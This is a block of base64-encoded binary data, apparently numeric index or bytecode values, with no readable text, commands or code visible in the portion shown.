QMjBvAD6QPiA+UD4gO3BukD5QP3BuID4gPfA+UD3wMgBuID4gN8B98D3wPCC+ID4gPdA98D3QOIA+IDiAMAAd0DAAHUA4gDiAPKAwABAAHGA4gDiAO+AwABAAGKBogDiAOIBgABAAFqA4gDagOFAwABAAGEA2oDagN/[base64]/[base64]/AD7AM0AzQAvC/wA+wAuC80AzQAtC/[base64]/AD5ABEA+QAGAPwA/[base64]/EB8QEGAMMBwwGbA7cA+wEGAMMBwwE+AHsHBQLDAZ0DCAIGAAUCBQKgA1oCCQIGAAUCBQIGAKEDDAKiA4IDDgIGAAwCDAJMALEDHwJ/[base64]/AuMBfwIGAH0CfQJ/Ai0BfwIIAH0CfQIGAH8CfwJ9Ah4BfQIGAH8CfwJ9Ai8BfQIHAH8CfwIGAH0CfQJ/AjAAfwIFAH0CfQIBAn8CfwIGAH0CfQLgAQgFgAJ/An0CfwJ1AoACgAJWAn8CfwJUAoACgAJRAn8CfwIJAIACgAIGAH8CfwKAAi0BgAIIAH8CfwIGAIACgAJ/Ah4BfwIGAIACgAJ/Ai8BfwIHAIACgAIGAH8CfwKAAjAAgAIFAH8CfwI+AoACgAIGAH8CfwJEAJoBgQJ/ArcAfwKBAj4EgQIJAH8CfwIGAIECgQJ/AuMBfwIGAIECgQJ/Ai0BfwIIAIECgQIGAH8CfwKBAh4BgQIGAH8CfwKBAi8BgQIHAH8CfwIGAIECgQJ/[base64]/[base64]/kC2gHYARkA2AHaAVwB2gHBAdgBwQHrAtoB2AFwA8EBwQEGANgB2AF5A7EA2gEGANgB2AESAHsD3QHYARYA2AF8A90B3QEGANgB2AF6B8cC6wHyAwsD8QHrAXsD+wHYAfEB2AHdAfsB3QFCANgB2AFDAHsD8QETAIkD+wHxAeEC/QHYAfsB2AHdAf0B3QEGANgB2AF8AxkA/QEGANgB2AGBA0EBAAIGANgB2AGOBhsDBQLYAR0D2AEFAh8DBQKNA9gB2AEGAAUCBQIqA5oDCAIFAi8DBQKYAwgCCAIGAAUCBQKgA0kBCQIGAAUCBQISAKcDCgIFAhYABQKoAwoCCgIGAAUCBQJ/AccCfwEEAKwDDAJHAH8BfwEMAkgDDAIFAn8BfwEKAgwCBQJCAH8BfwFDAKcDCgJ/AbEDfwEFAgoCBQIGAH8BfwGoAxkACgIGAH8BfwFPA1oCDAJ/ATMCfwGtAwwCDAIGAH8BfwGvA48ADgIGAH8BfwFSApkCGwIGAH8BfwEPAOwFKAJ/AREAfwEOACgCKAIPAH8BfwEoAhEAKAIOAH8BfwEPACgCKAJ/AREAfwEPACgCOgJ/AREAfwEOADoCOgIPAH8BfwE6AhEAOgIPAH8BfwE6AhEAOgIOAH8BfwEPADoCOgJ/AREAfwEOADoCOgIPAH8BfwE6AhEAOgIPAH8BfwE6AhEAOgIPAH8BfwE6AhEAOgIPAH8BfwE6AhEAOgIPAH8BfwE6AhEAOgIOAH8BfwEPADoCOgJ/AREAfwEDADoCOgINAH8BfwFfAjoCQQIGAH8BfwEzAJoBSQIcBugHTwISAEkCSQJPAgUJTwISAEkCSQKeBT0JeAJPAkkCSQIDAHgCTwINAEkCSQJ/AU8CeAJJArcASQIyAHgCeAJJAjYASQJ4AowFeAIJAEkCSQIGAHgCeAJJAuMBSQIGAHgCeAJJAi0BSQIIAHgCeAIGAEkCSQJ4Ah4BeAIGAEkCSQJ4Ai8BeAIHAEkCSQIGAHgCeAJJAjAASQIFAHgCeAIcAEkCSQLgBCkKeQJJAkwLSQL/AXkCeQJ4AkkCeAIGAHkCeQJ/ASMBfwF5ArcAeQIyAH8BfwF5AjYAeQJ/AYwFfwEJAHkCeQIGAH8BfwF5AuMBeQIGAH8BfwF5Ai0BeQIIAH8BfwEGAHkCeQJ/AR4BfwEGAHkCeQJ/AS8BfwEHAHkCeQIGAH8BfwF5AjAAeQIFAH8BfwEcAHkCeQL/AQoFfQJ/AXkCfwEGAH0CfQL8AV8DfwJ/[base64]/QHaARYA2gGzAv0B/[base64]/AhMCfwKxBngCeAI+AX8CPgEGAHgCeAJuBLEFfwJoB3gCeAISAH8CfwLLAiUCgAISAH8CfwI1ASYCJgKAAn8CfwJ4AiYCJgISAH8CeALeAEABfwK5AngCeAJ0BX8CfwISAHgCeAIxB3sEgQLnCHgCeAJ/[base64]/ARkBGQGdCNkEYwFGABkBGQFjARkAYwE+ARkBGQEGAGMBPgHIAXULYwE+AYEKPgH/[base64]/[base64]/AYMCCgIJAgUCBQIGAAoCCQIqBxIGCgIJArcACQIyAAoCCgIJAjYACQIKAowFCgIJAAkCCQIGAAoCCgIJAuMBCQIGAAoCCgIJAi0BCQIIAAoCCgIGAAkCCQIKAh4BCgIGAAkCCQIKAi8BCgIHAAkCCQIGAAoCCgIJAjAACQIFAAoCCgIcAAkCCQL/AU4BTgEKAgkCCQIGAE4BTgEqB5wCCgJOAbcATgEyAAoCCgJOATYATgEKAowFCgIJAE4BTgEGAAoCCgJOAeMBTgEGAAoCCgJOAS0BTgEIAAoCCgIGAE4BTgEKAh4BCgIGAE4BTgEKAi8BCgIHAE4BTgEGAAoCCgJOATAATgEFAAoCCgIcAE4BTgH/AakCDAIKAk4BTgEGAAwCCgIqB5ECDAIKArcACgIyAAwCDAIKAjYACgIMAowFDAIJAAoCCgIGAAwCDAIKAuMBCgIGAAwCDAIKAi0BCgIIAAwCDAIGAAoCCgIMAh4BDAIGAAoCCgIMAi8BDAIHAAoCCgIGAAwCDAIKAjAACgIFAAwCDAIcAAoCCgL/[base64]/[base64]/[base64]/AYMBfwFCAGwBbAFDAAoLggFjAeECYwFsAYIBbAF/[base64]/[base64]/[base64]/ABYAvwBgAa0AYAHVAL8AvwDEA2AB1QAoAa0AKAG/ANUAvwDmAygB1QAGAL8AvwDuA/MDKAEGAL8AvwASAM4AYAG/ABYAvwDSAGABYAEGAL8AvwA1APMDYwG/AMcCvwAuAQsDLgG/AM4AvwBjAS4BLgFgAb8AvwBCAC4BLgFDAM4AzgATAPEDYAHOAOECzgAuAWABLgG/AM4AvwAGAC4BzgDSABkA0gAGAM4AzgD4AEEBLgEGAM4AzgD2A/cDYAEGAM4AzgALAPgDYwHOABsDzgBjAeADYwHOAOEDzgD6A2MBYwEGAM4AzgD+A/8DZwEGAM4AzgAqA/wDagHOAC8DzgABBGoBagEGAM4AzgAUBLsAuwAGAM4AzgALABgEbAHOAMIEzgBsAYoJbAHOAI4JzgALAGwBbAHOAMIEzgBsAR4EbAHOAI0JzgAbBGwBbAEGAM4AzgDTAL8BfwE1AM4AzgDqAesEggHOAIwAzgB/AYIBfwHOALYBzgALAH8BfwHOAMIEzgB/[base64]/ALsAuwAoAc4AvwA+C7sAuwDVAL8AvwA8C7sAuwA7C78AvwA5C7sAuwD2AL8AvwCQALsAkADHAL8AuwAxAJAAkAAGALsAuwAGANEDvwC7AA0AuwAnAL8AvwAJALsAuwAGAL8AvwAGALsAuwC/AO8BvwCQALsAkAAEAL8AuwAGAJAAkAADAMMAvwANAJAAkAC4Ar8AvwCQALcAkAAyAL8AvwCQADYAkAC/AIwFvwAJAJAAkAAGAL8AvwCQAOMBkAAGAL8AvwCQAC0BkAAIAL8AvwAGAJAAkAC/AB4BvwAGAJAAkAC/AC8BvwAHAJAAkAAGAL8AvwCQADAAkAAFAL8AvwAcAJAAkAC/AN0AvwAGAJAAkAA1AO8AwwCQAL0CxwDDAMACwwC1AscAxwA5BMMAwwAGAMcAxwASAOwAzgDHABYAxwA/BM4AzgAGAMcAxwCQAMcCkADHAFcCxwAGAJAAkAATABAB0gCQAOwA1QDRAtIA0gA8BNUA1QDHANIAxwDOANUAzgBCAMcAxwBDAOwA0gCQAOECkADHANIAxwDOAJAAkAAGAMcAxwA/[base64]/AJAAkAAxAJUAlQAGAJAAkAAGADYEvwCQAA0AkAAnAL8AvwAJAJAAkAAGAL8AvwAGAJAAkAC/AO8BvwCVAJAAkAAEAL8AlQAGAJAAkAASACoJvwCQADkJkAADCr8AvwASAJAAkABTCSgHwwA7CZAAkAC/AMMAvwASAJAAkABhAy8CwwASAJAAkACbBHMHxwDDAJAAkAASAMcAwwDLAiEHxwASAMMAwwAGCasCzgDHAMMAwwCQAM4AkAC/AMMAvwADAJAAkAANAL8AvwC4ApAAkAC/ALcAvwAyAJAAkAC/ADYAvwCQAIwFkAAJAL8AvwAGAJAAkAC/AOMBvwAGAJAAkAC/AC0BvwAIAJAAkAAGAL8AvwCQAB4BkAAGAL8AvwCQAC8BkAAHAL8AvwAGAJAAkAC/ADAAvwAFAJAAkAAcAL8AvwCQAEMCkAAGAL8AvwA1AIILwwC/AL0CxwDDAMACwwC1AscAxwCtBMMAwwAGAMcAxwASAEYCzgDHABYAxwCyBM4AzgAGAMcAxwC/AMcCvwDHAGYDxwAGAL8AvwATACQD0gC/AEYC1QDRAtIA0gCvBNUA1QDHANIAxwDOANUAzgBCAMcAxwBDAEYC0gC/[base64]/[base64]/AYMBfwFsAccAxwBqAX8BagFnAccAxwBjAWoBYwFgAccAxwCNBmMBYAEuAccAxwAoAWABKAEQAccAxwA2BSgBEAELAccAxwBoBRABCwEeBccAxwD8BAsBCwH2AMcAxwDvAAsB7wDsAMcAxwDdAO8A3QDVAMcAxwDSAN0A0gDOAMcAxwC/ANIAvwDDAMcAwwCQAL8AkAAxAMMAvwAGAJAAkAAGAKoEwwCQAA0AkAAnAMMAwwAJAJAAkAAGAMMAwwAGAJAAkADDAO8BwwC/[base64]/[base64]/[base64]/AMMAvwCVANIAlQC7AL8AuwDrAJUAlQAyALsAuwCVADYAlQBbAREGvwC7AJUAlQAGAL8AuwDyADwHvwC7AEkDuwAGAL8AvwA1ABoCwwC/AL0C0gDDAMACwwC1AtIA0gBQA8MAwwAGANIA0gASAGEC3QDSABYA0gBWA90A3QAGANIA0gC/AMcCvwDSAFED0gAGAL8AvwATAGgD6wC/AGEC7ADRAusA6wBUA+wA7ADSAOsA0gDdAOwA3QBCANIA0gBDAGEC6wC/AOEC7ADSAOsA0gDdAOwA3QAGANIA0gBWAxkA7AAGANIA0gDOAUEB7wAGANIA0gCQBHEDCwETAJ0DEAELARkAKAHSABAB0gCRBCgBEAGeA/[base64]/[base64]/[base64]/AGwF8gAGAO8A+QDyAOMB8gAGAPkA+QDyAC0B8gAIAPkA+QAGAPIA8gD5AB4B+QAGAPIA8gD5AC8B+QAHAPIA8gAGAPkA+QDyADAA8gAFAPkA+QDqAPIA6gCvA/[base64]/[base64]/[base64]/[base64]/IA8gAGANcA1wBjB8cC9AA1AD8D+QD0AAsD9AD5AO4C+QDXAPQA1wDyAPkA8gBCANcA1wBDAO4C9ADpAuEC+QDXAPQA1wDyAPkA8gAGANcA1wA3AxkA9AAGANcA1wA6A0EB+QAGANcA1wALAEAD+wDXABsD1wD7AOAD+wDXAOED1wBKA/sA+wAGANcA1wBMA0kD/AAGANcA1wAqA1ED/wDXAC8D1wBQA/8A/[base64]/AAAB/wD8ANcA1wD7AP8A+wCEA9cA1wD5APsA+QD0ANcA1wDyAPkA8gDsANcA1wA0A/IA7ADkANcA1wAjA+wA5ABYA9cA1wBDA+QA5ADhANcA1wDGAOQAxgDNANcAzQAyAMYAxgDNADYAzQDGAOwBxgAGAM0AzQCKAzYA1wAGAM0AzQABAtIH4QAyAM0AzQABAkkE5AAyAM0AzQADABUD7AANAM0AzQABAuwA7AAyAM0AzQDsADYA7AC9AbEJ8gDsAKYG7AD/AfIA8gATAOwA7AACAv0F9ADsALwA7ADyAPQA8gA1AOwA7ADhAVUB9ADsAK8C7ADyAPQA8gADAEMG9AANAPIA8gDrA/[base64]/[base64]/IA8gAGAOQA5ABEAKQD9ADkAJoD5AD0AKED9ADyAOQA5AAyAPQA8gDkADYA5ACoBp0D9ADyAOQA5AAGAPQA8gCpBp0D9ACbA/IA8gDkAPQA5AAGAPIA8gDkADIK5ADHBfIA8gAGAOQA5ACiAxkA9AAGAOQA5AASAA8B/ADkAOwB5ADlBPwA/AAyAOQA5AD8ADYA/AD0BLIJ/wATAPwA/AD/ALcA/wDkAPwA5AAJAP8A/AAGAOQA5AD8ADED/AAGAOQA5AD8AC0B/AAIAOQA5AAGAPwA/ADkAB4B5AAGAPwA/ADkAC8B5AAHAPwA/AAGAOQA5AD8ADAA/AAFAOQA5AClA/wA/AAGAOQA5ACoA0kB/[base64]/AAMB/wD8AOQA5AD0AP8A9ADyAOQA5AAxAPQA8gAGAOQA5AAJAKcB9AAGAOQA5AAGAPQA9ADkAO8B5ADyAPQA8gAEAOQA5AAGAPIA8gAOAJ4I/AAPAPIA8gD8ABEA/AADAPIA8gANAPwA/AACAvIA/wD8ABQB/AAZAv8A/wAnAPwA/AAuAP8A/wAGAPwA/AC6AewGAQEDAKcHAwENAAEBAQH8AAMB/AAZAgEBAQEnAPwA/AAuAAEBAQEGAPwA/ADxBqEFCAH8AOAA/AAZAggBCAEnAPwA/AAuAAgBCAEGAPwA/AAPABYJCwH8ABEA/AAPAAsBFQH8ABEA/AADABUBFQENAPwA/AC9ARUBFQH8AL4E/AAZAhUBFQEnAPwA/AAuABUBFQEGAPwA/AADAMsDFgENAPwA/AC9ARYBFgH8AF4E/AAZAhYBFgEnAPwA/AAuABYBFgEGAPwA/ADqAW4FGgH8ABQB/AAZAhoBGgEnAPwA/AAuABoBGgEGAPwA/AAOAOoEHQEPAPwA/AAdAREAHQEOAPwA/AADAB0BHQENAPwA/ADrAx0BHQH8APkG/AAZAh0BHQEnAPwA/AAuAB0BHQEGAPwA/AAPAFsIHwH8ABEA/AAOAB8BHwEDAPwA/AANAB8BHwG9AfwA/AAfAYYFHwEZAvwA/AAnAB8BHwEuAPwA/AAGAB8BHwECAv0IIQEfAVwBHwEZAiEBIQEnAB8BHwEuACEBIQEGAB8BHwHrAy4IIwEfAeQGHwEZAiMBIwEnAB8BHwEuACMBIwEGAB8BHwHqAccGJQEfAfEAHwEZAiUBJQEnAB8BHwEuACUBJQEGAB8BHwElAV0CJQEjAR8BHwEhASUBIQH8AB8B/AAdASEBHQEaAfwA/AAWAR0BFgEVAfwA/AAIARYBCAEBAfwA/AD/AAgB/wAnAPwA/AD8Af8A/wAGAPwA/AC6ASEGAQH8AKME/AAZAgEBAQEnAPwA/AAuAAEBAQEGAPwA/AACAk8ICAH8AKcApwAZAggB/AAnAKcApwAuAPwA/[base64]/AABAacApwAnAPwA/ADtAacApwAGAPwA/AABAhkAAQGnAPwApwD/AAEB/[base64]/wANAOwA7ADkAP8A/wDsADMC7AAGAP8A/wADAFgFAQENAP8A/wDkAAEBAQH/AFoC/[base64]/ABUB/wDsAAEB7ADhAP8A/wAGAOwA7AD/AOMB/wAGAOwA7AD/AC0B/wAIAOwA7AAGAP8A/wDsAB4B7AAGAP8A/wDsAC8B7AAHAP8A/wAGAOwA7AD/ADAA/wAFAOwA7ACnAP8ApwA1AOwA7ACnAN8BpwDkAKcC/[base64]/wDsAO8A7AAGAP8A7wBTB3oF/wASAO8A7wD/APcB/wADAO8A7wANAP8A/[base64]/wANAOwA7ADrA/8A/wDsABAB7ACTA/8AAQG9AekECAEBAZIIAQEABAgBCAHsAAEB7AAGAAgBAQGFBP8A/wABAZADAQEGAP8A/wDqAe4GCAH/AJkA/wCVAwgBCAELAP8A/wACAkgKEAH/AJwA/wAIARABCAETADMCFQEIAVsCGgH/ABUB/[base64]/[base64]/[base64]/wDvAFsC7wAdAP8A/wBaAO8A7wAOALQJAQEPAO8A7wABAREAAQEOAO8A7wADAAEBCAENAO8A7wA8CQgBEAHvAJwJ7wD/ABAB/wBZAu8A7wDsAP8A7ABZALYB/wBZAOwA7ABYAP8A/wDsABkA7ADvAP8A7wAyAOwA7AAcANUB/wCIApMFFQH/AFsC/wAdABUBFQFaAP8A/wB3ApQAGQELAP8A/wAZAcIAGgH/[base64]/[base64]/[base64]/AqMC/[base64]/QKBAhEAgQIOAP0C/QIPAIECgQL9AhEA/QIOAIECgQIPAP0C/QKBAhEAgQIPAP0C/QKBAhEAgQIOAP0C/QIPAIECgQL9AhEA/QIOAIECgQIPAP0C/QKBAhEAgQIOAP0C/QIPAIECgQL9AhEA/QIOAIECgQIPAP0C/QKBAhEAgQIPAP0C/QKBAhEAgQIPAP0C/QKBAhEAgQIOAP0C/QIPAIECgQL9AhEA/QIPAIECgQL9AhEA/QIPAIECgQL9AhEA/QIOAIECgQIPAP0C/QKBAhEAgQIOAP0C/QIPAIECgQL9AhEA/QIOAIECgQIPAP0C/QKBAhEAgQIPAP0C/QKBAhEAgQIOAP0C/QIPAIECgQL9AhEA/QIPAIECgQL9AhEA/QIOAIECgQIPAP0C/QKBAhEAgQIOAP0C/QJAAIEC/gL9AooA/QIDAP4C/gINAP0C/QIZAv4C/gInAP0C/QIuAP4C/gIGAP0C/QIDAAEBAQENAP0C/QIZAgEBAQEnAP0C/QIuAAEBAQEGAP0C/QIDAGkCaQINAP0C/QIZAmkCaQInAP0C/QIuAGkCaQIGAP0C/QIPALMEBAP9AhEA/QIPAAQDBAP9AhEA/QIPAAQDBAP9AhEA/QIOAAQDBAMPAP0C/QIEAxEABAMPAP0C/QIEAxEABAMOAP0C/QIPAAQDBAP9AhEA/QIPAAQDBAP9AhEA/QIOAAQDBAMPAP0C/QIEAxEABAMPAP0C/QIEAxEABAMOAP0C/QIPAAQDBAP9AhEA/QIOAAQDBAMPAP0C/QIEAxEABAMPAP0C/QIEAxEABAMOAP0C/QIPAAQDBAP9AhEA/QIPAAQDBAP9AhEA/QIOAAQDBAMPAP0C/QIEAxEABAMPAP0C/QIEAxEABAMOAP0C/QIPAAQDBAP9AhEA/QIOAAQDBAMPAP0C/QIEAxEABAMPAP0C/QIEAxEABAMOAP0C/QIPAAQDBAP9AhEA/QIPAAQDBAP9AhEA/QIOAAQDBANAAP0C/QIEA4oABAMiAP0C/QIDAAQDBAMNAP0C/QIZAgQDBAMnAP0C/QIuAAQDBAMGAP0C/QJAAN4B3gH9AooA/QIiAN4B3gEDAP0C/QINAN4B3gEZAv0C/QInAN4B3gEuAP0C/[base64]/AfoA+gCzAeIA4gC6AfoA+gCvAeIA4gCnAfoA+gBkAeIA4gCmAfoA+gAVAeIA4gClAfoA+gCLAeIA4gCOAfoA+gCJAeIA4gAaAfoA+gCHAeIA4gCFAfoA+gCEAeIA4gB/[base64]/AeQA5AATACoBKgEPAJICKwEqAREAKgEOACsBKwEDACoBKgENACsBKwGgASoBLgErAQ0GKwHkAC4BLgGWAysBKwEGAC4BLgEOAIIBMQEPAC4BLgExAREAMQEDAC4BLgENADEBMQGiAS4BNwExAV0BMQHkADcB5ACYAzEBMQEGAOQA5ACdAVYGNwHkAI4AjgD/ATcB5ACbA44AjgAGAOQA5ACdAa0ArQDkAKIAogD/Aa0ArQCgA6IAogAGAK0ArQDDAF4FwwCtAMcGrQD/AcMAwwCiA60ArQAGAMMAwwADABcE5AANAMMAwwDvAOQA5ADDAIMHwwD/AeQA5AClA8MAwwAGAOQA5ACdAZQJNwHkAFwE5AD/ATcBNwGoA+QA5AAGADcBNwG7ANMGuwA3AZoANwH/AbsAuwCqAzcBNwEGALsAuwCdAeQGPgG7ANMGuwD/AT4BPgGtA7sAuwAGAD4BPgEYASwBGAE+ARACPgH/ARgBGAGvAz4BPgEGABgBGAEPAJQCQwEYAREAGAEDAEMBQwENABgBGAHvAEMB7wAYASoBGAH/Ae8A7wBSAhgBGAEGAO8A7wAVAfEHFQHvAJsG7wD/[base64]/[base64]/[base64]/[base64]/[base64]/BK8ArwDTAMIDvABEAK8ArwC8ALcAxQCvABkArwCuAMUArgAGAK8ArwBtAUYDxQCvAOwJrwD/BMUAxQB6AY8IxwDFAJ8AnwCvAMcArwAGAJ8AnwAyAZACxQCfABcAnwD/BMUAxQCfABcAnwAGAMUAxQCRAJ4CxwDFABcAxQD/BMcAxwDFAKMCxQAGAMcAxwD/BP0AywDHAAQBxwAGAMsAywCOACwB0wDLABACywD/[base64]/Aa8ArwC8AI4AvAASAOwBxQC8ABYAvACvAMUArwCbA7wAvAAyAK8ArwC8ADYAvACvAI4AjgAxALwArwAGAI4AjgCvAPQArwAEAI4AjgAGAK8ArwBYAfYCvACvAKIErwCbA7wAvAAGAK8ArwD/AcYAxgCiA68AxwAyAMYAxgDHADYAxwBSAK8ArwBGAMcAxwByAfAAywDHAA0CxwDLACsGywCvAMcArwDGAMsAxgAxAK8ArwAGAMYAxgCvAGYErwAEAMYAxgAGAK8ArwByARMBywCvAFIB0wDLALQAtACiA9MAywAGALQAtAD/[base64]/[base64]/[base64]/[base64]/QAnAPsA+wAuAP0A/QAGAPsA+wAZAmkB/wAnAPsA+wAuAP8A/[base64]/[base64]/ACwB/wD9ADAB/QAnAf8A/wAmAf0A/QCSAP8AkgAlAf0A/QBFAZIAkgBDAf0A/QBEAZIAkgBDAf0A/QA+AZIAkgBCAf0A/QA+AZIAkgA9Af0A/QA8AZIAkgA5Af0A/QA4AZIAkgA3Af0A/QAOAZIAkgAWAf0A/QAyAZIAkgAxAf0A/QDgAJIAkgAnAP0A4AC1AJIAkgAjAeAAtQD2AJIAkgAnAPsA4AC1AJIAkgDvAuAAtQAGAJIAkgD8ArED4AAGAJIAkgANAIQA+wD/ApIAkgAGAPsA+wAQA7UL/QAGAPsA+wANAIUA/wATA/sA+wAGAP8A/wAeAxkADgEGAP8A/wBCAyEDIwEGAP8A/wC7AQsDJQH/AD8D/wAiAyUBJQEjAf8A/wBBAyUBIwFCAP8A/wBHAywDJQEjAf8A/wAGACUBIwEuA/[base64]/[base64]/[base64]/QH0AfoB9AESAP0B+gFfATgB/QESAPoB/gHlAF4C/wGRAf4BAAL9Af8B/QH0AQAC9AESAP0B/QE8BR0E/wESAP0B/QFtAtQCAAK5Av0BAgL/[base64]/[base64]/[base64]/[base64]/[base64]/AL5AvsC+QL1AvwC9QLzAvkC8wIPAvUCDwISAPMC8wI8BcQE9QISAPMC8wLLAg0B+QInAfMC+wL1AvkC+QISAPsC+wJGC7MA/AISAPsC+wJbAdsA/QIRBPsC/gL8Av0C/AL5Av4C+QISAPwC/AJTBAAD/QISAPwC/AKwAXgBeAH9AvwC/AISAHgBeAHqAEAC/QIhAngBeAESAP0C/QIxB8QE/gIRBP0C/QJ4Af4CeAH8Av0C/AL5AngBeAESAPwC+QKNAkMB/AISAPkC/QLdAl0BXQH8Av0C/AISAF0BXQHjABIB/QJtAl0B/gISAP0C/QLDAhwD/wLEAP0CAQP+Av8C/gL8AgED/AISAP4C/gISAPoG/wLEAPoCAQMhAv8CBAP+AgED/gISAAQDAQNEAjIBBANyBAEDBQMSAAQDBANpBmQDBgNnAgQDBwMFAwYDBQP+AgcD/gL8AgUD/AJ4Af4CeAEPAvwCDwISAHgBeAGeAEgC/AJfAXgBeAEYBfwC/AISAHgBeAHqAKoC/gISAHgBBQONAlECBgP+AgUDBQP8AgYD/AISAAUDBQOyACwBBgMSAAUDBQO5AoAEBwO9AAUDDQMGAwcDBwMSAA0DDQO5AtsADgO9AA0DDwMSAA4DDgPjANYCEAMlAw4DEgMPAxADDwMHAxIDBwP8Ag8D/[base64]/[base64]/AIPAhsDDwISAPwC/AIkAgADGwMSAPwC/[base64]/AmgDPwJCAiICIgJfAz8CPwIrAiICIgIPAj8CDwISACICIgLvAA0BKwISACICIgJbAewAPwJMAiICIgIrAj8CPwISACICIgIuBYAEQgISACICXwOrAAADZgPjAF8DaANCAmYDQgI/AmgDPwISAEICQgJTBJcAZgMSAEICQgI3AYAEaAONAkICagNmA2gDaAMSAGoDagPeAKIAbAPlAGoDbgMSAGwDbAPqADQBbwPXAGwDbANuA28DbgNoA2wDaAM/[base64]/[base64]/[base64]/AoUDPwIPAm8DDwISAD8CPwISABICbwM3AcQEhQM1AW8DjgM/AoUDPwISAI4DhQOyANYCjgNgAoUDkAMnBY4DjgM/ApADPwISAI4DjgNGCzQBkAMSAI4DjgMxB68CrwKQA44DjgMSAK8CrwL4AU0CkAMuBa8CrwISAJADkAOrACEDlQOvApADrwKOA5UDjgM/[base64]/[base64]/[base64]/[base64]/Ap8DRQEPAswAzABkAUUBRQHQAMwAzAADAEUB0AANAMwAzAA6A9AA0AAGAMwAzAC2C0ADRQEGAMwAzADRAkkDZAFMA8wAzAAGAGQBZAG/AFEDvwBQA2QBZAHMAL8AvwBFAWQBzAC3C78AvwBCAMwAzAC4CxoCRQG/[base64]/YA9gDMAPkAzACRA/YA9gBCAMwAzACSA7EAsQD2AMwAzAAGALEAsQCBA/sB9gAGALEAsQDaAIwD+QCKA7EAsQAGAPkA+QANAIgAAQGYA/[base64]/[base64]/sC+wLOA9ADzgPKA/[base64]/[base64]/[base64]/[base64]/[base64]/ED8QPuA/ID7gPrA/[base64]/ID8gPuAzsCOwIdAvIDHQISADsCOwJbAT0C7gMSADsCOwLuA9gD2AMSADsCOwJSBcQE8gMSADsCOwIwAT4B8wNeATsC9APyA/MD8gPYA/QD2AMSAPID8gPcADgB8wMSAPID8gP4ASwB9APzA/ID9QMSAPQD9ANqAUAC9gMSAPQD9APfAsgByAH2A/QD9AP1A8gByAHYA/QD2AMdAsgByAESANgDHQISAOQD2AMdAqsDqwMSANgD2APxBBIB9AMSANgD2AMMAR0E9QMRBNgD2AP0A/UD9QOrA9gDqwMSAPUD2APDAmEB9QMSANgD2APeAA0B9gP1A9gD2AMSAPYD9gMSAOAC4AInAWQD9wPxBOAC4AL2A/cD9gPYA+AC4AKrA/YDqwMSAOAC4AI6Ae4A2APoAuAC4AISANgD6AKNAs4C2AMSAOgC6AJnAvAA9gPeAOgC6ALYA/[base64]/cD9gPgAvgD4AKQAfYDkAGoAOACqAASAJABkAFKAc4C4AISAJAB9gPgAgsE9wMSAPYD9gNeAUAC+AMSAPYD9gONAowCjAL4A/YD9gP3A4wCjAISAPYD9gPEAB0E9wMSAPYD9gNEAngE+AP3A/YD+QMSAPgD+AMSAFwB+gNeAaED+wP4A/oD+AP5A/sD+QOMAvgDjAISAPkD+APjABoD+QMSAPgD+AMQBAwE+gP5A/gD+QMSAPoD+gPeADsB+wMSAPoD/ANTBLkD/QP7A/wD+wP5A/0D+QMSAPsD+wPEAGUB/AMSAPsD/QP8A2YCZgISAP0D/AOwAfsG/[base64]/ANTBGYCZgL5A/wD+QO6AWYCugHqAfkD6gGyAboBsgESAOoBugElAzIB6gESALoBZgKNAvAA+QPqAWYCZgISAPkD+QNKCd8A/AM1AfkD/QOuAvwDrgJmAv0DZgISAK4CrgLfAu4A/AMSAK4CrgJnAuwA/QP8A64C/AMSAP0D/QNfAQwE/gMSAP0D/QMRBE0C/wOrAP0D/QP+A/8D/gP8A/0D/ANmAv4DZgISAPwD/AMSAGwE/QPLAkgC/gP8A/0D/AMSAP4D/gMSALEDsQM3AWUD/wP+A7EDsQP8A/8D/AMSALEDsQMSAPYB9gFqBHgE/wOxA/YBAAQSAP8D/wM9AV4CAQQSAP8D/wPXAAwEAwQ3Af8D/wMBBAMEAQQABP8D/wP8AwEE/ANmAv8DZgKyAfwDsgESAGYCZgLxBEYB/AMSAGYCZgLfAvAA/wP8A2YCZgISAP8D/ANtAj4B/wMSAPwD/AMzATsBAAT/A/wD/wNmAgAEZgISAP8D/[base64]/AOtAuEDAQQSAPwD/[base64]/AQYEvwGyAwUEsgNlA78BvwEBBLIDZQOKAb8BigGyAWUDsgESAIoBigE9AdwCvwESAIoBZQNyBLoAsgO/AWUDvwESALIDZQMSAHcCdwKwAbMAsgNlA3cCZQO/AbIDvwESAGUDZQNgAgADsgMSAGUDZQOyA3UBsgMSAGUDZQMSAJkBmQHfAuwAAQRTBJkBmQFlAwEEZQOyA5kBmQG/AWUDvwESAJkBmQHXABIBZQMSAJkBmQHfAhwDsgNlA5kBZQMSALIDsgPDAh0EAQQSALIDsgMnAfAABQTeALIDBgQBBAUEBQRlAwYEZQMSAAUEBQTUANYCBgQSAAUEBQTXAM4CBwQGBAUEBgQSAAcEBwQQBBwDCATNAgcECQSKAggEigIGBAkEBgRlA4oCigK/[base64]/AvECPwISAJAD8QIDBywCkAMSAPEC8QISAJMCBgREAu0CCATxAgYE8QKQAwgEkAM/AvECPwJ7AZADewG/AT8CvwESAHsBewEnAdYCPwISAHsB8QJKCQwEkAM/[base64]/AS0CvwGyAaECsgESAL8BvwESAMAFLQK/[base64]/[base64]/QK8AcwCvAESAP0CzALxBDgB/QISAMwCzAJGC7cB8gP9AswCzAK8AfIDvAESAMwCzALTAgwE/QIUAswC8gMSAP0C/QJyAkMBFQQSAP0C/[base64]/gHcAGcDHgQcBP4B/gESAB4EHgRKCSwBHwSrAB4EHgSjAh8EowL+AR4E/gEbBKMCowJDA/4B/gESAKMCowI6AT0CQwMSAKMCowJDA/[base64]/gGkAUQBRAHxAP4B8QCyAUQBRAESAPEA8QAnAZMApAESAPEA8QB7BsEAsgGkAfEApAESALIBsgElA2IC/[base64]/[base64]/QIrBCoEKgTwAv0C8AISACoE/QI9AaoCKgQSAP0C/QIqBGoDagMSAP0C/QLXAEMBKwRfAf0C/QJuAysEKwRqA/0C/QLwAisE8AKbA/0C/[base64]/QKtAksCSwISAP0CrQIQBJcA/QISAK0CagP9AosBiwFLAmoDSwISAIsBiwE5ASUC/QLFA4sBagMSAP0C/QK5Ag0BmwMSAP0C/QIkAiYExQObA/0C/QJqA8UDagNLAv0CSwISAGoD/QIkAmICagMSAP0C/QLdArYCmwNqA/0C/QISAJsDmwMSAAEBAQFtAkABxQNTBAEBJgSbA8UDmwP9AiYE/QISAJsDmwNTBEACxQMzBpsDmwMSAMUDxQM9ATIBJgQSAMUDLQQ8BXgELgTUAC0ELwQmBC4EJgSbAy8EmwP9AiYE/QJLApsDSwISAP0C/QJ7BkYBmwMSAP0C/QKbA7MCswISAP0C/QJeAQkBmwMSAP0C/QJbAZcAJgRSBf0C/QKbAyYEJgSzAv0CswISACYE